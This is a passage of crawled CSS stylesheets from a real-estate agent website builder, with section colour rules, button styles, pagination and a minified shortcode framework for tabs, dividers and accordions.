		/*color: #FFF;*/
		color: #ffffff; 
	}
	#section-custom6158 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6158 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6158 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom6158 p, #section-custom6158 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom6159 {
		background-color: #284eaf; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6159 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6159 h1 {
		/*color: #FFF;*/
		color: #ffffff; 
		text-align:center 	}
	#section-custom6159 p, #section-custom6159 li {
		/*color: #FFF;*/
		color: #ffffff; 
	}
	#section-custom6160 {
		background-color: #212a40; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6160 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6160 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom6160 p, #section-custom6160 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom6161 {
		background-color: #284eaf; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6161 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6161 h1 {
		/*color: #FFF;*/
		color: #ffffff; 
		text-align:center 	}
	#section-custom6161 p, #section-custom6161 li {
		/*color: #FFF;*/
		color: #ffffff; 
	}
	#section-custom6209 {
		background-color: #212a40; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6209 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6209 h1 {
		/*color: #FFF;*/
		color: ; 
		text-align:center 	}
	#section-custom6209 p, #section-custom6209 li {
		/*color: #FFF;*/
		color: ; 
	}
	#section-custom6210 {
		background-color: #212a40; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6210 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6210 h1 {
		/*color: #FFF;*/
		color: ; 
		text-align:center 	}
	#section-custom6210 p, #section-custom6210 li {
		/*color: #FFF;*/
		color: ; 
	}
	#section-custom6211 {
		background-color: #212a40; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6211 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6211 h1 {
		/*color: #FFF;*/
		color: ; 
		text-align:center 	}
	#section-custom6211 p, #section-custom6211 li {
		/*color: #FFF;*/
		color: ; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color: #ffffff !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color: #212a40 !important;
}
.IDX-formSubmit {
color: #ffffff !important;
background: #212a40 !important;
}
#IDX-detailsLinks li {
background-color: #212a40;
color: #ffffff;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: #ffffff;
}
#IDX-detailsLinks li:hover {
background-color: #2b59d1;
}
.btn:hover, .btn-lg:hover {
    background-color: #2b59d1 !important;
}
/* Link Color */
a, a:hover  {
	color: #15e6d8;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: px;
	max-height: px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/global_include/css/pagination.css
body_size: 789
content:
@charset "utf-8";
/* CSS Document */

/* Pagination 
=====================================================================*/
div.pagination2 {
	padding: 0px;
	margin-top: 3px;
	margin-right: 5px;
	margin-bottom: 3px;
	margin-left: 3px;
	float: right;
}
div.pagination2 a {
	padding: 2px 5px 2px 5px;
	margin: 1px;
	border: 1px solid #CCCCCC;
	text-decoration: none; /* no underline */
	color: #000000;
	font-weight: normal;
}
div.pagination2 a:hover, div.pagination2 a:active {
	border: 1px solid #000000;
	color: #000;
}
div.pagination2 span.current {
	padding: 2px 5px 2px 5px;
	margin: 2px;
	border: 1px solid #454545;
	background-color: #025CA6;
	color: #FFF;
}
div.pagination2 span.disabled {
		padding: 2px 5px 2px 5px;
		margin: 2px;
		border: 1px solid #D8D8D8;
		color: #D8D8D8;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/shortcodes/shortcodes.css
body_size: 112854
content:
/* dCodes Framework */

.lineruler{border-top:1px solid #ccc;margin-top:8px;margin-bottom:8px}
	
/* Text Highlighter */
.dc_highlight{background:#111;color:#fff !important;line-height:270%;padding:3px 7px;margin-left:4px;margin-right:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.dc_highlight2{border-bottom:1px dotted;font-style:italic;line-height:200%;padding:3px;margin-left:1px;margin-right:1px}.red{background-color:#e90000 !important;border-color:#700 !important}.orange{background-color:#e98813 !important;border-color:#c27110 !important}.yellow{background-color:#efbb05 !important;border-color:#f7c808 !important}.green{background-color:#74941f !important;border-color:#74941f !important}.olive{background-color:#3a491a !important;border-color:#3a491a !important}.teal{background-color:#089 !important;border-color:#089 !important}.blue{background-color:#00437f !important;border-color:#00437f !important}.deepblue{background-color:#092334 !important;border-color:#092334 !important}.purple{background-color:#4b2c5a !important;border-color:#4b2c5a !important}.hotpink{background-color:#bc006e !important;border-color:#bc006e !important}.slategrey{background-color:#3b424a !important;border-color:#3b424a !important}.mauve{background-color:#625b56 !important;border-color:#625b56 !important}.pearl{background-color:#ab998f !important;border-color:#ab998f !important}.steelblue{background-color:#788794 !important;border-color:#63707c !important}.mossgreen{background-color:#717a75 !important;border-color:#717a75 !important}.wheat{background-color:#79745d !important;border-color:#79745d !important}.coffee{background-color:#372e25 !important;border-color:#372e25 !important}.copper{background-color:#6b3c02 !important;border-color:#6b3c02 !important}.silver{background-color:#eee !important;border-bottom:1px dotted #b6b6b6;color:#444!important}.black{background-color:#111 !important;border-color:#3d3d3d !important}.white{background-color:#fff !important;border-color:#eee !important;color:#aaa !important}.red_text,.red_sprite a{color:#700 !important}.orange_text,.orange_sprite a{color:#e98813 !important}.yellow_text,.yellow_sprite a{color:#efbb05 !important}.green_text,.green_sprite a{color:#74941f !important}.olive_text,.olive_sprite a{color:#3a491a !important}.teal_text,.teal_sprite a{color:#089 !important}.blue_text,.blue_sprite a{color:#00437f !important}.deepblue_text,.deepblue_sprite a{color:#092334 !important}.purple_text,.purple_sprite a{color:#4b2c5a !important}.hotpink_text,.hotpink_sprite a{color:#bc006e !important}.slategrey_text,.slategrey_sprite a{color:#3b424a !important}.mauve_text,.mauve_sprite a{color:#625b56 !important}.pearl_text,.pearl_sprite a{color:#ab998f !important}.steelblue_text,.steelblue_sprite a{color:#788794 !important}.mossgreen_text,.mossgreen_sprite a{color:#717a75 !important}.wheat_text,.wheat_sprite a{color:#79745d !important}.coffee_text,.coffee_sprite a{color:#372e25 !important}.copper_text,.copper_sprite a{color:#6b3c02 !important}.silver_text,.silver_sprite a{color:#999 !important}.black_text,.black_sprite a{color:#111 !important}

/* Pullquotes */
.dc_pullquote,.dc_pullquote2,.dc_pullquote3,.dc_pullquote4{display:inline-block;float:left;margin-bottom:20px!important;margin-right:4%;margin-top:20px!important;width:40%}.dc_pullquote,.dc_pullquote2,.dc_pullquote3{font-family:"Times New Roman",Georgia,Times,serif;font-size:22px;letter-spacing:-.5px;line-height:30px}.dc_pullquote{border:1px solid #fff;padding:19px}.dc_pullquote2{border-left:3px solid;font-size:16px;letter-spacing:0;line-height:25px;padding:0 0 0 17px;width:36%}.dc_pullquote3{border-bottom:4px double #e0e0e0;border-top:4px double #e0e0e0;margin-top:20px !important;padding:22px 0}.dc_pullquote4{background:#222222 url(../images/button_overlay.png) repeat-x 0 -8px;border:3px solid #111;box-shadow:1px 1px 0 rgba(255,255,255,0.4) inset,-1px -1px 0 rgba(255,255,255,0.4) inset,1px 0 0 rgba(0,0,0,0.1);color:#f8f8f8;font-size:14px;padding:19px}.quotes:before{content:'\201C';display:inline;font-size:150%;font-weight:bold;margin-right:5px;vertical-align:middle}.quotes:after{content:'\201D';display:inline;font-size:150%;font-weight:bold;margin-left:5px;vertical-align:middle}.dc_pullquote.aligncenter,.dc_pullquote2.aligncenter,.dc_pullquote3.aligncenter,.dc_pullquote4.aligncenter{display:block;float:none;text-align:left;width:auto}.dc_pullquote.alignleft,.dc_pullquote.aligncenter{margin-left:2px}.dc_pullquote.alignright,.dc_pullquote.aligncenter{margin-right:2px}cite{color:#aaa;font-size:10px}.aligncenter{clear:both;display:block;margin:20px auto;text-align:center}.alignright{float:right;margin:5px 0 20px 4%}.alignleft{float:left;margin:5px 4% 20px 0}.dc_pullquote{background:linear-gradient(top,#fff,#f6f6f6);background:-moz-linear-gradient(top,#fff,#f6f6f6);background:-o-linear-gradient(top,#fff,#f6f6f6);background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f6f6f6));background-color:#f6f6f6}.dc_pullquote{box-shadow:0 1px 3px rgba(0,0,0,.1);moz-box-shadow:0 1px 3px rgba(0,0,0,.1);webkit-box-shadow:0 1px 3px rgba(0,0,0,.1)}.dc_quotes-rotator-container1{margin:0px;padding:0px}.quovolve{margin:20px 0;width:100%}.quovolve blockquote{margin:0}.quovolve blockquote p{margin:10px 0}.quotes ul{list-style:none}

/* Dividers */
.dc_divider1{background:url(divider/images/dc_divider1.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider1_black{background:url(divider/images/dc_divider1_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2{background:url(divider/images/dc_divider2.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2_black{background:url(divider/images/dc_divider2_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3{background:url(divider/images/dc_divider3.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3_black{background:url(divider/images/dc_divider3_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4{background:url(divider/images/dc_divider4.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4_black{background:url(divider/images/dc_divider4_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5{background:url(divider/images/dc_divider5.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5_black{background:url(divider/images/dc_divider5_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6{background:url(divider/images/dc_divider6.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6_black{background:url(divider/images/dc_divider6_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider7{background:url(divider/images/dc_divider7.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider7_black{background:url(divider/images/dc_divider7_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8{background:url(divider/images/dc_divider8.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8_black{background:url(divider/images/dc_divider8_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider9{background:url(divider/images/dc_divider9.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider9_black{background:url(divider/images/dc_divider9_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider10{background:url(divider/images/dc_divider10.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_divider10_black{background:url(divider/images/dc_divider10_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_hrline_silver{background-color:#ddd;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_gray{background-color:#ccc;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_black{background-color:#000;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_red{background-color:#c00;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}

/* Tabs */
.dc_clear{clear:both;font-size:0px;line-height:0px;margin:0;padding:0;width:100%}.dc_tabs_type_1 dd.current{display:block}.dc_tabs_type_1{background-color:#f8f8f8;border-radius:10px;box-shadow:0 0 3px #c3c3c3;margin:0;overflow:hidden;position:relative;width:100%}.dc_tabs_type_1 dt{border-bottom:1px solid #ededed;cursor:pointer;font-size:12px;font-weight:700;padding:14px 0 14px 3%;width:22%}.dc_tabs_type_1 dt img{display:inline-block;margin-right:15px;position:relative;top:5px}.dc_tabs_type_1 dd{background-color:#FFF;box-shadow:inherit;display:none;margin-left:25%;overflow:auto;padding:40px;position:absolute;right:0;top:0;z-index:1000}.dc_tabs_type_1 dt:first-child{margin-top:0}.dc_tabs_type_1 dd .column_group p:first-child{margin-top:0}.dc_tabs_type_1_arrow{height:36px;left:23%;position:absolute;top:0;width:18px;z-index:1001}.dc_tabs_type_1 dt.current,.dc_tabs_type_2 dt.current{background-color:#fff;color:#01C3FD !important}.dc_tabs_type_2 dd.current{display:block}.dc_tabs_type_2{font-size:12px;margin:0;position:relative}.dc_tabs_type_2 dt{background-color:#f8f8f8;border-radius:10px 10px 0 0;box-shadow:0 0 3px #c3c3c3;cursor:pointer;float:left;font-size:12px;font-weight:bold;height:40px;line-height:40px;margin-left:0;margin-right:5px;padding:0 16px}.dc_tabs_type_2 dt.current{background-color:#fff}.dc_tabs_type_2 dd{background:#FFF;border-radius:0 10px 10px 10px;box-shadow:0 0 3px #c3c3c3;display:none;left:0;margin:0;padding:30px;position:absolute;top:40px}.dc_tabs_type_2_arrow{height:15px;position:absolute;top:38px;width:28px;z-index:1001}#dc_tabs_type_3_container{width:100%}#dc_tabs_type_3{list-style:none;margin:0;overflow:hidden;padding:0;width:100%}#dc_tabs_type_3 li{float:left;margin:0 -15px 0 0}#dc_tabs_type_3 a{border-bottom:30px solid #3D3D3D;border-bottom-color:#777\9;border-right:30px solid transparent;color:#fff !important;filter:alpha(opacity=30);float:left;height:0;line-height:30px;opacity:.3;padding:0 40px;position:relative;text-decoration:none;text-transform:uppercase}#dc_tabs_type_3 a:hover,#dc_tabs_type_3 a:focus{border-bottom-color:#2ac7e1;filter:alpha(opacity=100);opacity:1}#dc_tabs_type_3 a:focus{outline:0}#dc_tabs_type_3 #current{border-bottom-color:#3d3d3d;filter:alpha(opacity=100);opacity:1;z-index:3}#dc_tabs_type_3_content{background:#fff;border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:2px solid #3d3d3d;padding:2em}#dc_tabs_type_3_content h2,#dc_tabs_type_3_content h3,#dc_tabs_type_3_content p{margin:0 0 15px 0}#dc_tabs_type_4_container{width:100%}#dc_tabs_type_4{list-style:none;margin:0;overflow:auto;padding:0;width:100%}#dc_tabs_type_4 li{float:left;margin:0;padding:0}#dc_tabs_type_4 a{background:#ad1c1c;background:linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-moz-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-o-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);box-shadow:-4px 0 0 rgba(0,0,0,.2);color:#fff !important;float:left;font:bold 12px/35px 'Lucida sans',Arial,Helvetica;height:35px;moz-box-shadow:-4px 0 0 rgba(0,0,0,.2);padding:0 30px;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,.5);webkit-box-shadow:-4px 0 0 rgba(0,0,0,.2)}#dc_tabs_type_4 a:hover{background:#c93434;background:linear-gradient(220deg,transparent 10px,#c93434 10px);background:-moz-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-ms-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-o-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#c93434 10px)}#dc_tabs_type_4 a:focus{outline:0}#dc_tabs_type_4 #current a{background:#ddd;background:-moz-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-o-linear-gradient(220deg,transparent 10px,#ddd 10px);background:linear-gradient(220deg,transparent 10px,#ddd 10px);text-shadow:none;color:#333 !important}#dc_tabs_type_4_content{background-color:#fff;border-bottom:1px solid #c93434;border-left:1px solid #c93434;border-right:1px solid #c93434;border-top:1px solid #c93434;padding:16px}.dc_flat_tab_main_container{width:100%px}ul.flat_tabs{border-bottom:1px solid #ccc;border-left:1px solid #ccc;float:left;height:32px;list-style:none;margin:0;padding:0;width:100%}ul.flat_tabs li{background:#eee;border:1px solid #ccc;border-left:none;float:left;height:31px;line-height:31px;margin:0;margin-bottom:-1px;overflow:hidden;padding:0;position:relative}ul.flat_tabs li a{border:1px solid #fff;color:#000 !important;display:block;font-size:1.2em;outline:none;padding:0 20px;text-decoration:none}ul.flat_tabs li a:hover{background:#ccc}html ul.flat_tabs li.active,html ul.flat_tabs li.active a:hover{background:#fff;border-bottom:1px solid #fff}.dc_flat_tab_subcontainer{background:#fff;border:1px solid #ccc;border-top:none;clear:both;float:left;khtml-border-radius-bottomleft:5px;khtml-border-radius-bottomright:5px;moz-border-radius-bottomleft:5px;moz-border-radius-bottomright:5px;webkit-border-bottom-left-radius:5px;webkit-border-bottom-right-radius:5px;width:100%}.dc_flat_tab_content{font-size:1.2em;padding:20px}.dc_flat_tab_content h2{border-bottom:1px dashed #ddd;font-size:1.8em;font-weight:normal;padding-bottom:10px}.dc_flat_tab_content h3 a{color:#254588}.dc_flat_tab_content img{border:1px solid #ddd;float:left;margin:0 20px 20px 0;padding:5px}.dc_gradient-tabs{position:relative;width:100%}.dc_gradient-tabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-tabs input#grad-tab-2{left:120px}.dc_gradient-tabs input#grad-tab-3{left:240px}.dc_gradient-tabs input#grad-tab-4{left:360px}.dc_gradient-tabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 3px 0 0;box-shadow:2px 0 2px rgba(0,0,0,0.1),-2px 0 2px rgba(0,0,0,0.1);color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:center;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-tabs label:after{background:#fff;bottom:-2px;content:'';display:block;height:2px;left:0;position:absolute;width:100%}.dc_gradient-tabs input:hover+label{background:#fff}.dc_gradient-tabs label:first-of-type{box-shadow:2px 0 2px rgba(0,0,0,0.1);z-index:4}.grad-tab-label-2{z-index:3}.grad-tab-label-3{z-index:2}.grad-tab-label-4{z-index:1}.dc_gradient-tabs input:checked+label{animation:page 0.2s linear;background:#f2f2f2;moz-animation:page 0.2s linear;ms-animation:page 0.2s linear;o-animation:page 0.2s linear;webkit-animation:page 0.2s linear;z-index:6}.clear-shadow{clear:both}.gradtab-content{background:#fff;border-radius:0 3px 3px 3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);min-height:240px!important;overflow:hidden;position:relative;width:100%;z-index:5}.gradtab-content div{moz-transition:all linear 0.3s;ms-transition:all linear 0.3s;opacity:0;o-transition:all linear 0.3s;padding:20px 30px 20px 30px;position:absolute;top:0;transition:all linear 0.3s;webkit-transition:all linear 0.3s;z-index:1}.gradtab-content-1,.gradtab-content-3{moz-transform:translateX(-250px);ms-transform:translateX(-250px);o-transform:translateX(-250px);transform:translateX(-250px);webkit-transform:translateX(-250px)}.gradtab-content-2,.gradtab-content-4{moz-transform:translateX(250px);ms-transform:translateX(250px);o-transform:translateX(250px);transform:translateX(250px);webkit-transform:translateX(250px)}.dc_gradient-tabs input.grad-tab-selector-1:checked ~ .gradtab-content .gradtab-content-1,.dc_gradient-tabs input.grad-tab-selector-2:checked ~ .gradtab-content .gradtab-content-2,.dc_gradient-tabs input.grad-tab-selector-3:checked ~ .gradtab-content .gradtab-content-3,.dc_gradient-tabs input.grad-tab-selector-4:checked ~ .gradtab-content .gradtab-content-4{filter:alpha(opacity=100);moz-transform:translateX(0px);moz-transition:all ease-out 0.2s 0.1s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateX(0px);ms-transition:all ease-out 0.2s 0.1s;opacity:1;o-transform:translateX(0px);o-transition:all ease-out 0.2s 0.1s;position:static;transform:translateX(0px);transition:all ease-out 0.2s 0.1s;webkit-transform:translateX(0px);webkit-transition:all ease-out 0.2s 0.1s;z-index:100}.gradtab-content div h2,.gradtab-content div h3{color:#398080}.gradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}.dc_gradient-vtabs{position:relative;width:100%}.dc_gradient-vtabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-vtabs input#vgrad-tab-2{top:40px}.dc_gradient-vtabs input#vgrad-tab-3{top:80px}.dc_gradient-vtabs input#vgrad-tab-4{top:120px}.dc_gradient-vtabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 0 0 3px;box-shadow:0px 2px 2px rgba(0,0,0,0.1);clear:both;color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:right;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-vtabs label:after{background:#ff2f2ff;content:'';height:100%;position:absolute;right:-2px;top:0;width:2px}.dc_gradient-vtabs input:hover+label{background:#ffffff}.dc_gradient-vtabs label:first-of-type{z-index:4}.vgrad-tab-label-2{z-index:3}.vgrad-tabtab-label-3{z-index:2}.vgrad-tabtab-label-4{z-index:1}.dc_gradient-vtabs input:checked+label{background:#f2f2f2;z-index:6}.clear-shadow{clear:both}.vgradtab-content{background:#fff;border-radius:3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);height:auto;margin:-175px 0 0 120px;overflow:hidden;position:relative;width:auto;z-index:5}.vgradtab-content div{moz-transition:all linear 0.5s;ms-transition:all linear 0.5s;opacity:0;o-transition:all linear 0.5s;padding:20px 30px 30px 30px;position:absolute;top:0;transition:all linear 0.5s;webkit-transition:all linear 0.5s;z-index:1}.vgradtab-content div{moz-transform:translateY(-450px);ms-transform:translateY(-450px);o-transform:translateY(-450px);transform:translateY(-450px);webkit-transform:translateY(-450px)}.dc_gradient-vtabs input.vgrad-tab-selector-1:checked ~ .vgradtab-content .vgradtab-content-1,.dc_gradient-vtabs input.vgrad-tab-selector-2:checked ~ .vgradtab-content .vgradtab-content-2,.dc_gradient-vtabs input.vgrad-tab-selector-3:checked ~ .vgradtab-content .vgradtab-content-3,.dc_gradient-vtabs input.vgrad-tab-selector-4:checked ~ .vgradtab-content .vgradtab-content-4{filter:alpha(opacity=100);moz-transform:translateY(0px);moz-transition:all ease-out 0.3s 0.3s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateY(0px);ms-transition:all ease-out 0.3s 0.3s;opacity:1;o-transform:translateY(0px);o-transition:all ease-out 0.3s 0.3s;position:relative;transform:translateY(0px);transition:all ease-out 0.3s 0.3s;webkit-transform:translateY(0px);webkit-transition:all ease-out 0.3s 0.3s;z-index:100}.vgradtab-content div h2,.vgradtab-content div h3{color:#398080}.vgradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}

/* Accordion */
#dc_toggle_container{width:100%}.dc_hide .dc_toggle_box{display:none}.dc_show .dc_toggle_box{display:block}.style1{margin:0 0 16px}.style1 .dc_toggle_link,.style1 .dc_acc_link{background-position:left center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 32px;text-decoration:none;color:#333 !important}.style1.dc_hide .dc_toggle_link,.style1 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_d.png)}.style1.dc_show .dc_toggle_link,.style1 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_u.png)}.style1 .dc_toggle_box{padding:8px 0}.style2{margin:0 0 16px}.style2.dc_toggle,.style2 .dc_acc_box{border:1px solid #ddd;border-radius:4px;box-shadow:#ddd 1px 1px 2px}.style2 .dc_acc_box{margin-bottom:6px}.style2 .dc_toggle_link,.style2 .dc_acc_link{background-position:16px center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 48px;text-decoration:none;color:#333 !important}.style2.dc_hide .dc_toggle_link,.style2 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_d.png)}.style2.dc_show .dc_toggle_link,.style2 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_u.png)}.style2 .dc_toggle_box{padding:8px 16px}.style2.dc_toggle,.style2 .dc_acc_box{background:#fff;background:-moz-linear-gradient(top,#fff,#f6f6f6);/* Firefox 3.6+*/ background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f6f6f6));/* Chrome 1-9,Safari 4-5 */ background:-webkit-linear-gradient(top,#fff,#f6f6f6);/* Chrome 10+,Safari 5.1+*/ background:-o-linear-gradient(top,#fff,#f6f6f6);/* Opera 11.10+*/ background:-ms-linear-gradient(top,#fff,#f6f6f6);/* IE10 */ background:linear-gradient(top,#fff,#f6f6f6);/* CSS3 */}.toggleCollapse{color:#333 !important;text-decoration:none}.toggleCollapse{color:#333;text-decoration:underline}.dc_accordion2 dd.current{display:block}.dc_accordion2{font-size:12px;margin-left:0;border:1px solid #eee;padding:10px}.dc_accordion2 dt{background:#eaeaea;border:1px solid #e9e9e9;border-radius:5px;cursor:pointer;font-weight:bold;margin-bottom:5px;padding:10px 10px 10px 10px;position:relative}.dc_accordion2 dd{display:none;margin:8px 0 8px}.dc_accordion2 dd p:first-child{margin-top:1px;padding:10px}div.dc_accordion{background-color:#333;border-radius:3px;color:#666666 !important;font-family:arial,sans-serif;font-size:13px;height:100%;line-height:normal;padding:5px;width:500px;-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-background-clip:padding-box}div.dc_accordion ul,div.dc_accordion li{padding:0px;margin:0px;list-style:none;line-height:normal}div.dc_accordion li.block_header{color:#ffffff !important;font-weight:bold;height:20px;padding:8px 10px 10px 10px;width:100%}div.dc_accordion a{color:#098365 !important;font-family:arial,sans-serif;font-size:13px;line-height:normal;text-decoration:none;outline:none}div.dc_accordion a:hover{text-decoration:underline}div.dc_accordion li.block a.header{color:#666666 !important;display:block;height:20px;padding:10px 10px 8px 10px;text-shadow:0px 1px 0px #ffffff;/* CSS3 transition */ -webkit-transition:padding-left 0.1s ease-out;-moz-transition:padding-left 0.1s ease-out;-o-transition:padding-left 